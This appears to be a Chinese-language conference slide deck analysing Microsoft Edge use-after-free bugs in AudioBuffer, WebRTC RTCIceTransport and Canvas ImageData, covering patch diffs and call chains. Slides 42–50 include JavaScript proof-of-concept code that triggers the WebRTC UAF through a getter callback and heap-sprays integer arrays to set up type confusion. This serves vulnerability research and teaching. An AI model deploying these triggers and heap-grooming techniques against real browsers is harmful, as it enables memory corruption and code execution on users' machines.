
02
Edge AudioBuffer UAF 漏洞分析及利用:攻击演示

Slide 28
02
Edge AudioBuffer UAF 漏洞分析及利用:总结
基于以下原因，CVE-2017-0240漏洞品质相对较高，利用方便。
copyFromChannel函数可以精确控制拷贝起始位置和数据，可以准确地覆盖segment结构导致越界访问
但是，如果无法控制拷贝起始位置和数据，无法直接可控地进行内存修改，那又该如何利用呢？
以下的例子将会展示一种把UAF转化为类型混淆再转化为越界读写的思路。

Slide 29

03
WebRTC Parameters UAF漏洞分析:背景知识介绍

Slide 30


03
WebRTC Parameters UAF漏洞分析:背景知识介绍
WebRTC
WebRTC interfaces:RTCIceTransport

Slide 31


03
WebRTC Parameters UAF漏洞分析:背景知识介绍
RTCIceTransport Method

Slide 32
03
WebRTC Parameters UAF漏洞分析:漏洞分析
漏洞利用思路
缓存指针
setRemoteCandidates
占位对象
分配动态对象
子函数调用
回调函数
释放并占位
UnpackArrayObjectVar
Free&GC&AllocateObject
后续函数
伪造对象Type和虚表指针
GetScriptType
函数检查
后续函数
UnpackDictionary
虚函数调用
虚函数修改占位对象数据结构

Slide 33


03
WebRTC Parameters UAF漏洞分析:补丁分析
Bindiff中RTC相关补丁
新增函数ORTC::ClearModernArrayVarsIfNecessary

Slide 34

03
WebRTC Parameters UAF漏洞分析:补丁分析
谁调用了ORTC::ClearModernArrayVarsIfNecessary
函数调用流程
CRTCRtpReceiver::Var_receive/send -> ORTC::UnpackRTCRtpParametersFromVar -> ORTC::UnpackSequenceOfDictionaryFromVarEx -> ORTC::ClearModernArrayVarsIfNecessary
CRTCIceTransport::Var_setRemoteCandidates -> ORTC::UnpackSequenceOfDictionaryFromVar -> ORTC::UnpackArrayObjectVar + ORTC::ClearModernArrayVarsIfNecessary
……
调用的流程有很多种，以第二种为例，分析为什么要增添ClearModernArrayVarsIfNecessary

Slide 35


03
WebRTC Parameters UAF漏洞分析:补丁分析
补丁后，UnpackSequenceOfDictionaryFromVar函数中的ClearModernArrayVarsIfNecessary函数位置如下
补丁后，ClearModernArrayVarsIfNecessary函数

Slide 36




03
WebRTC Parameters UAF漏洞分析:补丁分析
补丁前，函数UnpackSequenceOfDictionaryFromVar
函数UnpackSequenceOfDictionaryFromVar先检查传入的参数是否为一个对象数组。之后创建一个edgehtml自己的ModernArray结构，再由函数UnpackArrayObjectVar去解析传入对象数组中的含有字典类结构的动态对象，将结果保存在自己的ModernArray结构中

Slide 37


03
WebRTC Parameters UAF漏洞分析:补丁分析
补丁前，函数UnpackSequenceOfDictionaryFromVar
图中函数会从创建好的ModernArray结构中取出每一个动态对象，调用函数ORTC::UnpackRTCIceCandidateFromVarToCollection解析字典结构及后续处理

Slide 38


03
WebRTC Parameters UAF漏洞分析:补丁分析
函数ORTC::UnpackArrayObjectVar补丁对比
补丁前
补丁后
新增函数CJScript9Holder::VarAddRef

Slide 39

03
WebRTC Parameters UAF漏洞分析:漏洞分析
函数ORTC::UnpackArrayObjectVar补丁后
函数ORTC::UnpackArrayObjectVar会获取对象数组的长度，若长度为一个对象，则转化为整数
对每一个对象数组内的动态对象，函数CJScript9Holder::VarAddRef会给这个对象增加一个引用，然后ModernArray会对动态对象进行缓存

Slide 40

03
WebRTC Parameters UAF漏洞分析:漏洞分析
补丁后，函数ORTC::ClearModernArrayVarsIfNecessary
函数CJScript9Holder::VarRelease会把之前函数CJScript9Holder::VarAddRef增加的引用释放掉
所有的引用被释放掉之后，函数CModernArray<media::SincResampler *,CDefaultTraits<media::SincResampler *>>::RemoveAll会Free掉CModernArray结构
通过函数CJScript9Holder::VarAddRef和CJScript9Holder::VarRelease的增加和释放引用的方式，可以防止动态对象被GC回收。
所以，函数ORTC:: UnpackArrayObjectVar中可能存在一个释放动态对象的机会，造成UAF的发生。

Slide 41

03
WebRTC Parameters UAF漏洞分析:漏洞分析
在回调函数中Free动态对象
可以通过obj.__defineGetter__的方式将函数绑定在某个传入的属性上，当访问时调用回调函数，free动态对象

Slide 42
03
WebRTC Parameters UAF漏洞分析:漏洞分析
示例代码：
var ice_tran = new RTCIceTransport();
var cnt = 0x50000;
var obj_arr = new Array(cnt);
for (let i=0;i<cnt-1;i++){ obj_arr[i] = {
key0: 0x00000002,
key1: 0x00000004,
key2: 0x00000006,
key3: 0x00000008,
key4: 0x0000000a,
key5: 0x0000000c,
}
//创建RTCIceTransport对象
// setRemoteCandidates方法接受RTCIceCandidate字典类对象

Slide 43

03
WebRTC Parameters UAF漏洞分析:漏洞分析
//接上文
obj_arr.__defineGetter__(cnt-1,function()
{
obj_arr.length = 0;
CollectGarbage();
});
ice_tran.setRemoteCandidates(obj_arr);
//通过defineGetter的方式实现回调函数
//处理最后一个动态对象时，调用回调函数
//对象数组长度为0，Free所有动态对象
//回收所有的动态对象
//触发漏洞
程序崩溃于
动态对象被回收导致崩溃

Slide 44



03
WebRTC Parameters UAF漏洞分析:漏洞分析
chakra!ScriptEngineBase::GetScriptType调用关系
函数ORTC::UnpackRTCIceCandidateFromVar
函数ORTC::UnpackSequenceOfDictionaryFromVar
函数ORTC::UnpackRTCIceCandidateFromVarToCollection
函数ScriptEngineBase::GetScriptType
函数CJScript9Holder::UnpackDictionary

Slide 45



03
WebRTC Parameters UAF漏洞分析:漏洞分析
函数ORTC::UnpackRTCIceCandidateFromVar
rax指向函数ScriptEngineBase::GetScriptType
对象类型不支持
函数ScriptEngineBase::GetScriptType会根据
不同的对象会给该位置赋予不同的值

Slide 46
03
WebRTC Parameters UAF漏洞分析:漏洞分析
后续处理函数JScript9Holder的UnpackDictionary调用顺序
1.edgehtml!CJScript9Holder::UnpackDictionary
2.chakra!CJavascriptOperations::GetProperty
3.chakra!Js::JavascriptOperators::OP_GetProperty
4.调用对象虚函数vt+0x88的方法

Slide 47
03
WebRTC Parameters UAF漏洞分析:漏洞分析
由上可见，为了满足上文某些函数的要求，我们需要伪造一个对象进行占位，即类型混淆。
想要实现类型混淆，对占位对象会有如下要求:
必须利用一个对象占位（占位动态对象）
占位对象要具有潜在越界读写的能力
所占对象要通过类型检查
所占对象要拥有某些虚函数

Slide 48

03
WebRTC Parameters UAF漏洞分析:从UAF到类型混淆
可以选择整数数组进行占位，利用其segment上的可控数据实现类型混淆
当整数数组元素小于16个时，segment会被分配在整数数组对象后面。
进行占位时，可以尝试用整数数组的可控数据部分（segment）占位被释放的动态对象。

Slide 49
03
WebRTC Parameters UAF漏洞分析:从UAF到类型混淆
根据大量的分配实验得出
var pre_cnt = 0x2001;
var pre_arr = new Array(pre_cnt);
for (var i=0;i< pre_cnt;i++){
pre_arr[i] = {
key0: 0x00000001,
key1: 0x00000003,
key2: 0x00000005,
key3: 0x00000007,
key4: 0x00000009,
key5: 0x0000000b,
key6: 0x0000000d,
key7: 0x0000000f,
key8: 0x00000011,
key9: 0x00000013,
keya: 0x00000015,
keyb: 0x00000017
};
}
var cnt = 0x20;
var obj_arr = new Array(cnt);
for (let i=0;i<cnt-1;i++){
obj_arr[i] = {
key0: 0x00000002,
key1: 0x00000004,
key2: 0x00000006,
key3: 0x00000008,
key4: 0x0000000a,
key5: 0x0000000c,
key6: 0x0000000e,
key7: 0x00000010,
key8: 0x00000012,
key9: 0x00000014,
keya: 0x00000016,
keyb: 0x00000018
}
obj_arr.__defineGetter__(cnt-1,
function(){
pre_arr.length = 0;
obj_arr.length = 0;
//释放对象数组中的所有元素

Slide 50
03
WebRTC Parameters UAF漏洞分析:从UAF到类型混淆
CollectGarbage();
var start = Date.now();
while(Date.now() - start < 2000)
{
}
zz2 = new Array(0x80000);
for(var i=0;i<0x80000;i++){
zz2[i] = new Array(0x10);
for (var j=0;j<0x10;j++)
{
zz2[i][j] = 0x0c0c0c0c;
//用包含0x0c0c0c0c的segment占据动态对象
}
}
程序崩溃在如下位置
某一个整数数组的segmemt占据了原动态对象的位置，可以通过在数据部分伪造对象来实现类型混淆。

Slide 51


03
WebRTC Parameters UAF漏洞分析:从UAF到类型混淆
原动态对象
GetScriptType函数认为该内存区域为动态对象，第一个Qword为虚表指针，第二个Qword为Type
占位后
整数数组占位后，该区域为某个整数数组的segment

Slide 52
03
WebRTC Parameters UAF漏洞分析:从UAF到类型混淆
此时，通过构造特定的JS对象风水，我们可以成功地将一个整数数组的segment占位在待处理的动态对象位置上。但要成功实现类型混淆，需要通过对象类型检查和后续的对象操作（如虚函数调用）。这两项都需要Chakra模块基地址，即一个信息泄露的漏洞。显然，上文分析的漏洞并不具备信息泄露的能力。

Slide 53

04
Canvas ImageData UAF漏洞分析及利用：背景知识介绍
在Pwn2Own的战报twitter中提到，大神通过两个UAF漏洞和一个内核漏洞攻破Edge

Slide 54

04
Canvas ImageData UAF漏洞分析及利用：背景知识介绍

Slide 55




04
Canvas ImageData UAF漏洞分析及利用：背景知识介绍
ImageData对象
构造函数ImageData()
Uint8ClampedArray

Slide 56
04
Canvas ImageData UAF漏洞分析及利用：漏洞分析
构造函数
ImageData(Uint8ClampedArray)
CanvasImageData对象
子函数调用
缓存指针
InitializeFromUint8ClampedArray
Uint8ClampedArray.buffer
占位对象
后续JS函数
Free&GC&AllocateObject
释放并占位
Canvas API
相关读取函数
将ImageData对象写入Canvas再读出

Slide 57



04
Canvas ImageData UAF漏洞分析及利用：背景知识介绍
ImageData结构分析
Uint8ClampedArray对象
ImageData对象包含有Uint8ClampedArray对象buffer的指针
ArrayBuffer对象

Slide 58

04
Canvas ImageData UAF漏洞分析及利用：补丁分析
